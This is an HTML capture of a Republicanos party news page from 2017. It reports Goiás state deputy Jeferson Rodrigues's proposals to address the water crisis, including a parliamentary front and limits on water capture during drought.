.social-icons .youtube{border-top-left-radius:25px !important;border-top-right-radius:25px !important;border-bottom-right-radius:25px !important;border-bottom-left-radius:25px !important;border: 0px !important;}footer .social-icons .twitter{border-top-left-radius:25px !important;border-top-right-radius:25px !important;border-bottom-right-radius:25px !important;border-bottom-left-radius:25px !important;}footer .social-icons .instagram{border-top-left-radius:25px !important;border-top-right-radius:25px !important;border-bottom-right-radius:25px !important;border-bottom-left-radius:25px !important;}footer .social-icons .facebook{border-top-left-radius:25px !important;border-top-right-radius:25px !important;border-bottom-right-radius:25px !important;border-bottom-left-radius:25px !important;}.botao-relacionada a:hover{border-style:solid;border-width:2px;background-color:#c0c0c0;color:#ffffff;border-color: #c0c0c0;}.gradiente{background:-webkit-linear-gradient(left, rgba(0,93,169,1) 0%, rgba(0,127,230,1) 100%);background:-o-linear-gradient(left, rgba(0,93,169,1) 0%, rgba(0,127,230,1) 100%);background:linear-gradient(to right, rgba(0,93,169,1) 0%, rgba(0,127,230,1) 100%);-webkit-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005da9', endColorstr='#007fe6', GradientType=1 );filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005da9', endColorstr='#007fe6', GradientType=1 );}#gform_fields_7 .field_description_below .ginput_container_text input[type=text]{background-color:#f9f9f9;}#gform_fields_7 .field_description_below .ginput_container_email input[type=text]{background-color:#f9f9f9;}#menu-links-uteis li{display: inline !important;border: 0px !important;font-size: 12px;padding-right: 10px;}#menu-links-uteis .menu-item a:hover{color:#0d0c0c;}#footer li{border: 0px !important;}#footer #section_1765448429 .section-content #row-2060611153 .col .col-inner .sidebar-wrapper .widget .menu-o-partido-container #menu-o-partido .menu-item a{width:125% !important;}#menu-o-partido .menu-item a{font-size:15px;}#menu-servicos .menu-item a{font-size:15px;}#menu-noticias .menu-item a{font-size:15px;}#menu-comunicacao .menu-item a{font-size:15px;}.col-inner .sidebar-wrapper .widget .menu-links-uteis-container .menu .menu-item a{font-size:15px;}.breadcrumbs .post span{color:#0c0c0c;font-size:14px;}.breadcrumbs .taxonomy span{color:#0c0c0c;font-size:14px;}.breadcrumbs .home span{font-size:14px;color:#0c0c0c;}#row-383894781 .breadcrumbs img{padding-left:0px;margin-left:10px;margin-right:10px;}.breadcrumbs a:focus{color: #fdc300 !important;}.author-desc .ver-noticias a{color:#0c0c0c;border-style:solid;border-color:#707070;}.author-desc .ver-perfil a{color:#0c0c0c;border-style:solid;border-color:#707070;}p{font-size: 16px !important;}.swiper-wrapper .yottie-widget-video .yottie-widget-video-info-caption{font-size:16px;min-height:70px;}.swiper-wrapper .yottie-widget-video .yottie-widget-video-info-title{font-size:18px;color:#fdc300 !important;}.swiper-wrapper .yottie-widget-video .yottie-widget-video-info-passed-time{font-size:14px;}#post-list .entry-summary a{background-color:#ffffff;color:#c0c0c0;}#post-list .entry-summary a:hover{background-color:#c0c0c0;color:#ffffff;border-color:#c0c0c0;}#post-list .hentry .entry-divider{background-color:#c0c0c0;}.nav-pagination li a.page-number{border-color:#c0c0c0;border-style:none;border-width:0px;}#content .row .col #post-list .nav-pagination li span{background-color:#fdc300 !important;}.nav-pagination li span{border-width:0px;}.nav-pagination li a.page-number:hover{background-color:#fdc300;border-color:#fdc300;padding-top:2px;}body.wcs_modal--opened > :not(#wcs-vue-modal):not(.wcs-vue-modal){-webkit-filter: blur(0px) grayscale(0) !important;filter: blur(0px) grayscale(0) !important;}#wrapper #main #content .row .col #post-list .nav-pagination li a.page-number:hover{border-width:1px !important;}.nav-pagination li .next{padding-top:2px;border-style:none;}.social-icons .youtube, .social-icons .flickr, .social-icons .twitter, .social-icons .facebook, .social-icons .instagram{background-color: #ffbd0e !important;border-color: #ffbd0e !important;color: #ffffff !important;}.mobile-sidebar .toggle i{color: #009e3c !important;}.fb_dialog{bottom:85px !important;right: 10px !important;}.fb_iframe_widget iframe{bottom:100px !important;}.slider-nav-simple div .from_the_blog_excerpt{color:#8e8e8e;}.slider-nav-simple div .post-title{font-size:20px;}.breadcrumbs span.post{font-weight:300;font-size:14px;}.custom form input[type=text]{width:259px;}#yith-topbar-countdown img{height:64px;}#yith-topbar-countdown .countdown_information{position:relative;top:12px;}#yith-topbar-countdown .countdown_button{position:relative;top:7px;left:-10px;font-weight:400;}#yith-topbar-countdown .countdown_button a{font-weight:400;font-size:16px;}.filiesecor{color: #005ca9 !important;}.filiesecor a{color: #005ca9 !important;}.filiesecor .nav>li>a{color: #005ca9 !important;}.nav>li>a .filiesecor{color: #005ca9 !important;}.topbar a{font-size:12px !important;}.hentry .noticias-categora, .reportar-erro{display: block !important;clear: both !important;}.hentry .article-inner .entry-content #pessoa .col .col-inner .post-author .person .author-desc .botao-relacionada .ver-perfil a{border-width:1px !important;}.hentry .article-inner .entry-content #pessoa .col .col-inner .post-author .person .author-desc .botao-relacionada .ver-noticias a{border-width:1px !important;}#content .row-large .col .hentry .article-inner .entry-content #pessoa .col .col-inner .post-author .person .author-desc{width:220px !important;height:175px !important;}.person{-webkit-box-sizing:border-box;box-sizing:border-box;float: left;padding-right:0px;margin-right:15px;margin-bottom:15px;}#pessoa .col .col-inner .post-author .person{width:220px !important;}.post-author a img{width: 220px !important;height: 220px !important;}.reportar-titulo{background-image:url(/wp-content/uploads/2020/06/exclamation.svg);color:rgb(48, 48, 48);-webkit-background-clip:padding-box;background-clip:padding-box;background-blend-mode:darken;background-repeat:no-repeat;background-size: 20px;background-position: 160px 17px;}#mCSB_2_container .right-section a{text-transform:none !important;}.plain p{font-family:'Lato', sans-serif;font-size:16px;color:#7c7c7c;}.plain h5{font-size:20px;}.row-large .post-item{border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:#e8e8e8;padding-top:15px;padding-bottom:15px;}.nav-pagination li .current{background-color:#f7c221;}.nav-pagination li .hover{background-color:#f7c221;}.row-large .col .hentry .article-inner .entry-content #pessoa .col .col-inner .post-author .person .author-desc .description{width:220px !important;padding-left: 20px;padding-right: 20px;}#wrapper #main #content .row-large .col .hentry .article-inner .entry-content .yarpp-related .yarpp-thumbnails-horizontal .yarpp-thumbnail .wp-post-image{height: 200px !important;}.yarpp-thumbnails-horizontal .yarpp-thumbnail .wp-post-image{width: 100% !important;}.yarpp-thumbnails-horizontal .yarpp-thumbnail{height: auto !important;}body{overflow-x: hidden !important;}#row-1815684299 .button{height:34px;}#row-2110865065 .social-icons .flickr{border-width:0px;background-color:#f7c221 !important;}.destaque a{color:#009e3d !important;}.article-inner img.alignleft, .article-inner img.alignright{display: block;padding-top: 10px;padding-bottom: 10px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail img{height:214px;}.entry-header .entry-header-text h6{display: none;}.hentry h5 em{font-size:13px;line-height:14.2px;}.hentry .noticias-categora a{font-size:20px;text-transform:uppercase;text-align:center;}.hentry .data{font-size:14px !important;color:#7a7a7a;}.hentry .resumo p{color:#f7c221!important;font-style:italic!important;font-size:18px !important;}.hentry p{font-family:'Lato', sans-serif!important;}.hentry .wp-caption .wp-caption-text{font-size:13px !important;color:#727272;}.hentry .noticias-categora center{border-top-style:solid;border-top-width:1px;border-top-color:#e8e8e8;padding-top:15px;padding-bottom:15px;margin-top:15px;}.hentry .yarpp-related .yarpp-thumbnails-horizontal{display: block;clear: both;padding-bottom:38px;text-align: center;}.yarpp-thumbnails-horizontal .yarpp-thumbnail span{font-weight:400;font-size:14px;width:200px;max-height:83px;min-height:69px;padding-right:22px;}.yarpp-related .yarpp-thumbnails-horizontal a{border-width:0px;width:200px;display: inline-grid !important;}.hentry .yarpp-related{padding-bottom:20px;}.row-large .col .hentry .article-inner .entry-content .yarpp-related .yarpp-thumbnails-horizontal .yarpp-thumbnail span{height:74px !important;}.entry-content .entry-meta a{color:#7f7f7f;border-style:solid;border-width:1px;padding-left:5px;padding-right:5px;padding-top:5px;padding-bottom:5px;margin-right:8px;}.hentry footer{color:#ffffff;border-width:0px;position:relative;top:-510px;padding-bottom:31px;}.hentry .entry-meta .tags{color:#837b7b;}.hentry .essb_links{padding-top:20px;}.hentry .yarpp-template-thumbnails .yarpp-thumbnails-horizontal{margin-bottom:-50px;}#wrapper #main #content .row-large .col .hentry .article-inner .entry-content .yarpp-template-thumbnails .yarpp-thumbnails-horizontal .yarpp-thumbnail .wp-post-image{width:100% !important;}.yarpp-thumbnails-horizontal .yarpp-thumbnail .wp-post-image{padding-right:10px;}@media (max-width:545px){.hentry footer{position:relative;top:auto;}}@media (min-width:545px){.hentry footer{position:relative;top:auto;}}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-68360 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child non-logged-in flatsome header-shadow lightbox nav-dropdown-has-arrow e-lazyload essb-10.2 elementor-default elementor-kit-95420">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W2LZ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_top_right_text"><style>
ul.social-top{
  list-style-type: none;
  margin: 0;
  padding: 0px;
  overflow: hidden;
float: left;
}

ul.social-top li{
float: left;
padding-right: 15px;
}

</style>
<ul class="social-top">
<li><a href="https://www.facebook.com/Republicanos10/" target="_blank"><img src="https://republicanos10.org.br/wp-content/uploads/2020/11/facebook.svg" width="15px"/></a></li>


<li><a href="https://www.instagram.com/republicanos10/?hl=pt-br" target="_blank"><img src="https://republicanos10.org.br/wp-content/uploads/2020/11/insta.svg" width="15px"/></a></li>


<li><a href="https://twitter.com/republicanos10" target="_blank"><img src="https://republicanos10.org.br/wp-content/uploads/2020/11/twitter.svg" width="15px"/></a></li>


<li><a href="https://www.youtube.com/Republicanos10" target="_blank"><img src="https://republicanos10.org.br/wp-content/uploads/2020/11/youtube.svg" width="15px"/></a></li>

<li><a href="https://www.flickr.com/photos/republicanos10/albums/" target="_blank"><img src="https://republicanos10.org.br/wp-content/uploads/2025/08/flickr-round-svgrepo-com.svg" width="15px"/></a></li>

</ul></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1"><ul class="sidebar-wrapper ul-reset"><li id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-links-uteis-container"><ul id="menu-links-uteis" class="menu"><li id="menu-item-13175" class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-13175"><a target="_blank" href="https://fundacaorepublicana.org.br/">FUNDAÇÃO REPUBLICANA BRASILEIRA</a></li>
<li id="menu-item-4807" class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-4807"><a target="_blank" href="https://faculdaderepublicana.org.br/">FACULDADE REPUBLICANA</a></li>
<li id="menu-item-4811" class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-4811"><a target="_blank" href="https://www.lojarepublicana.org.br/">LOJA REPUBLICANA</a></li>
</ul></div></li></ul></div></li>          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://republicanos10.org.br/" title="Republicanos10" rel="home">
    <img width="190" height="114" src="https://republicanos10.org.br/wp-content/uploads/2019/08/AF_Logo_Republicanos10_CMYK.png" class="header_logo header-logo" alt="Republicanos10"/><img  width="190" height="114" src="https://republicanos10.org.br/wp-content/uploads/2019/08/AF_Logo_Republicanos10_CMYK.png" class="header-logo-dark" alt="Republicanos10"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-small nav-spacing-large nav-uppercase" >
              <li id="menu-item-12758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12758 has-dropdown"><a href="#" class="nav-top-link">O Partido<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-12748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12748"><a href="https://republicanos10.org.br/sobre-o-republicanos/">Sobre o Republicanos</a></li>
	<li id="menu-item-12751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12751"><a href="https://republicanos10.org.br/manifesto-e-programa/">Manifesto e Programa</a></li>
	<li id="menu-item-93052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93052"><a href="https://republicanos10.org.br/missao-visao-valores/">Missão, visão e valores</a></li>
	<li id="menu-item-12752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12752"><a href="https://republicanos10.org.br/nossa-historia/">Nossa história</a></li>
	<li id="menu-item-14158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14158"><a href="https://republicanos10.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-12755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12755"><a href="https://republicanos10.org.br/resolucoes/">Resoluções e editais</a></li>
	<li id="menu-item-12756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12756"><a href="https://republicanos10.org.br/secretaria/">Secretaria</a></li>
	<li id="menu-item-12757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12757"><a href="https://republicanos10.org.br/tesouraria/">Tesouraria</a></li>
</ul>
</li>
<li id="menu-item-12760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12760 has-dropdown"><a href="#" class="nav-top-link">Serviços<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-135607" class="destaque menu-item menu-item-type-custom menu-item-object-custom menu-item-135607"><a href="https://republicanos10.org.br/20-anos-agenda/">20 Anos</a></li>
	<li id="menu-item-12761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12761"><a href="https://republicanos10.org.br/agenda-10/">Agenda 10</a></li>
	<li id="menu-item-12764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12764"><a href="https://republicanos10.org.br/downloads/">Downloads</a></li>
	<li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12765"><a target="_blank" rel="noopener noreferrer" href="https://republicanos10.org.br/filie-se/">Filie-se</a></li>
	<li id="menu-item-15464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15464"><a href="https://republicanos10.org.br/jingle/">Jingle</a></li>
	<li id="menu-item-15460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15460"><a href="https://republicanos10.org.br/doacoes/">Doações</a></li>
	<li id="menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16265"><a href="https://republicanos10.org.br/republicanos-nas-urnas/">Republicanos nas urnas</a></li>
	<li id="menu-item-16269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16269"><a target="_blank" rel="noopener noreferrer" href="https://republicanos10.org.br/novidades-republicanas/">Novidades Republicanas</a></li>
</ul>
</li>
<li id="menu-item-12767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12767 has-dropdown"><a href="#" class="nav-top-link">Comunicação<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-14822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14822"><a href="https://republicanos10.org.br/tv-10/">TV 10</a></li>
	<li id="menu-item-16005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16005"><a href="https://republicanos10.org.br/imprensa/">Imprensa</a></li>
</ul>
</li>
<li id="menu-item-12768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12768"><a href="https://republicanos10.org.br/fale-conosco/" class="nav-top-link">Fale Conosco</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-small nav-spacing-large nav-uppercase">
              <li class="html custom html_nav_position_text"><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=76532 class="is-search-form is-form-style is-form-style-3 is-form-id-76532 is-ajax-search" action="https://republicanos10.org.br/" method="get" role="search" ><label for="is-search-input-76532"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-76532" name="s" value="" class="is-search-input" placeholder="Buscar ..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="76532" /></form></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-small nav-spacing-medium nav-uppercase">
                    <li id="menu-item-12745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12745"><a href="https://republicanos10.org.br/palavra-do-presidente-home/" class="nav-top-link">Mensagem do Presidente</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797"><a href="https://republicanos10.org.br/downloads/" class="nav-top-link">Downloads</a></li>
<li id="menu-item-4753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4753 has-dropdown"><a href="https://republicanos10.org.br/quem-e-quem/" class="nav-top-link">Quem é Quem<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-14154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14154"><a href="https://republicanos10.org.br/quem-e-quem/">Conheça Quem é Quem</a></li>
	<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://republicanos10.org.br/quem-e-quem/executiva-nacional/">Executiva Nacional</a></li>
	<li id="menu-item-107708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107708"><a href="/quem-e-quem/onde-estamos/">Nos estados</a></li>
</ul>
</li>
<li id="menu-item-116296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116296 has-dropdown"><a href="#" class="nav-top-link">Republicanos no Congresso<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-116297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116297"><a href="/republicanos-na-camara-2/">Câmara</a></li>
	<li id="menu-item-116298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116298"><a href="/republicanos-no-senado/">Senado</a></li>
</ul>
</li>
<li id="menu-item-12741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12741"><a href="https://republicanos10.org.br/quem-e-quem/onde-estamos/" class="nav-top-link">Onde estamos</a></li>
<li id="menu-item-122212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122212"><a href="https://republicanos10.org.br/observatorio/" class="nav-top-link">Observatório</a></li>
<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14153 has-dropdown"><a href="https://republicanos10.org.br/quem-e-quem/movimentos/" class="nav-top-link">Movimentos<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-125587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125587"><a href="https://republicanos10.org.br/jovens-republicanos/">Jovens Republicanos</a></li>
	<li id="menu-item-125586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125586"><a href="https://republicanos10.org.br/mulheres-republicanas/">Mulheres Republicanas</a></li>
	<li id="menu-item-125588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125588"><a href="https://republicanos10.org.br/idosos-republicanos-2/">Idosos Republicanos</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125589"><a href="https://republicanos10.org.br/trabalhadores-republicanos/">Trabalhadores Republicanos</a></li>
</ul>
</li>
<li id="menu-item-4749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4749"><a target="_blank" rel="noopener noreferrer" href="https://republicanos10.org.br/filie-se/" class="nav-top-link">Filie-se</a></li>
<li id="menu-item-123389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123389"><a href="https://republicanos.gestaopartido.com.br/" class="nav-top-link">SIGESP</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-divided nav-size-small nav-spacing-medium nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=76532 class="is-search-form is-form-style is-form-style-3 is-form-id-76532 is-ajax-search" action="https://republicanos10.org.br/" method="get" role="search" ><label for="is-search-input-76532"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-76532" name="s" value="" class="is-search-input" placeholder="Buscar ..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form></div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
	


<section class="section" id="section_71737931">
		<div class="bg section-bg fill bg-fill  bg-loaded" >
		</div><!-- .section-bg -->
		<div class="section-content relative">
			
<div class="row row-collapse align-middle align-right"  id="row-383894781">
<div class="col small-12 large-12"  ><div class="col-inner"  >
<div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
    <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir para Republicanos10." href="https://republicanos10.org.br" class="home" ><span property="name">Republicanos10</span></a><meta property="position" content="1"></span><img src="/wp-content/uploads/2020/03/next-cinza.svg" width="12px;" class="bread-separador" /><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir para Todas as Notícias." href="https://republicanos10.org.br/todas-as-noticias/" class="post-root post post-post" ><span property="name">Todas as Notícias</span></a><meta property="position" content="2"></span><img src="/wp-content/uploads/2020/03/next-cinza.svg" width="12px;" class="bread-separador" /><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir para NOTÍCIAS." href="https://republicanos10.org.br/categoria/noticias/" class="taxonomy category" ><span property="name">NOTÍCIAS</span></a><meta property="position" content="3"></span><img src="/wp-content/uploads/2020/03/next-cinza.svg" width="12px;" class="bread-separador" /><span class="post post-post current-item">Jeferson Rodrigues propõe ações no combate ao desperdício de água</span></div>
</div></div>


</div>
		</div><!-- .section-content -->

		
<style scope="scope">

#section_71737931 {
  margin-top: -30px;
  padding: 20px;
  padding-top: 40px;
  background-color: #e8e8e8;
  
}
</style>
</section>




<div class="row row-large ">
	
	<div class="large-9 col">
		


<article id="post-68360" class="post-68360 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-parlamentares tag-agua tag-go tag-jeferson-rodrigues tax_pessoa-jeferson-rodrigues">
	<div class="article-inner ">
		<header class="entry-header">
						<div class="entry-image relative">
				<a href="https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/">
    <img width="600" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://republicanos10.org.br/wp-content/uploads/2020/05/jeferson-rodrigues-deputado-prb-go-empresarios-foto-ascom-14-09-2017.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="Deputado Jeferson Rodrigues apresenta emenda em favor de empresários de Goiás" decoding="async" fetchpriority="high" srcset="" data-srcset="https://republicanos10.org.br/wp-content/uploads/2020/05/jeferson-rodrigues-deputado-prb-go-empresarios-foto-ascom-14-09-2017.jpg 600w, https://republicanos10.org.br/wp-content/uploads/2020/05/jeferson-rodrigues-deputado-prb-go-empresarios-foto-ascom-14-09-2017-187x124.jpg 187w" sizes="(max-width: 600px) 100vw, 600px" /></a>
				<div class="badge absolute top post-date badge-square">
	<div class="badge-inner">
		<span class="post-date-day">30</span><br>
		<span class="post-date-month is-small">nov</span>
	</div>
</div>			</div>
			
	<div class="entry-header-text entry-header-text-bottom text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://republicanos10.org.br/categoria/noticias/" rel="category tag">NOTÍCIAS</a>,<a href="https://republicanos10.org.br/categoria/parlamentares/" rel="category tag">Parlamentares</a></h6>

<h1 class="entry-title">Jeferson Rodrigues propõe ações no combate ao desperdício de água</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/" rel="bookmark"><time class="entry-date published updated" datetime="2017-11-30T00:00:00-03:00">30/11/2017</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://republicanos10.org.br/author/admin/">Leonardo Miranda</a></span></span>	</div>
	</div>
</header>
		<div class="entry-content single-page">
<div class="resumo"><p>Deputado fez um levantamento sobre a crise hídrica no estado de Goiás, que em 2017 foi agravada pelo período de estiagem</p></div>

<p class="data"><img src="/wp-content/uploads/2020/06/calendar.svg" width="15px" style="margin-right: 10px; margin-top: -5px;"/>Publicado em 30/11/2017 - 00:00<img src="/wp-content/uploads/2023/02/update-alt-svgrepo-com.svg" width="20px" style="margin-left: 10px; margin-right: 10px; margin-top: -5px;"> 
    
	<figure id="attachment_157427" aria-describedby="caption-attachment-157427" style="width: 600px" class="wp-caption alignnone"><img decoding="async" class="lazy-load wp-image-157427 size-full" title="Jeferson Rodrigues propõe ações no combate ao desperdício de água" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://republicanos10.org.br/wp-content/uploads/2020/05/jeferson-rodrigues-deputado-prb-go-empresarios-foto-ascom-14-09-2017.jpg" alt="Jeferson Rodrigues propõe ações no combate ao desperdício de água" width="600" height="400"><figcaption id="caption-attachment-157427" class="wp-caption-text">Deputado Jeferson Rodrigues fez um levantamento sobre a crise hídrica no estado de Goiás, que em 2017 foi agravada pelo período de estiagem</figcaption></figure>
<p><strong>Goiânia (GO) &#8211;</strong>&nbsp;Em pronunciamento na Assembleia Legislativa de Goiás, o deputado estadual Jeferson Rodrigues (<strong>PRB-GO</strong>) fez um levantamento sobre a crise hídrica no estado, que em 2017 foi agravada pelo período de estiagem.</p>
<p>O republicano visitou recentemente o presidente da Saneago, Jales Fontoura, que relatou as dificuldades que a empresa atravessa e destacou a importância do uso racional da água.</p>
<p>Com base nessas informações, o deputado do <strong>PRB&nbsp;</strong>elaborou pontos importantes para debater o assunto no Legislativo. O primeiro versa sobre a criação de uma Frente Parlamentar sobre o consumo de água, que terá como objetivo buscar soluções de caráter emergencial para minimizar o problema no estado.&nbsp;</p>
<p>O republicano também apresentou uma proposta que altera a Lei 18995/2015,&nbsp;para que seja estabelecido limite para captação de água nas bacias hidrográficas utilizadas no abastecimento público, e que os chamados pivôs sejam utilizados de forma parcial durante o período severo de seca compreendido entre os meses de agosto, setembro e outubro.</p>
